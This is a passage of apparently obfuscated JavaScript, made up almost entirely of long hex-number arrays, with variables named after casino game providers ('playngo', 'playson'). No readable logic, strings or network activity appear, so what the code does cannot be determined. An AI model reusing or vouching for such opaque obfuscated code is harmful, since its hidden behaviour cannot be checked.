0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be],
	playngo = (playson = [0x2229, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x2eb, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x2228, 0x20c4, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 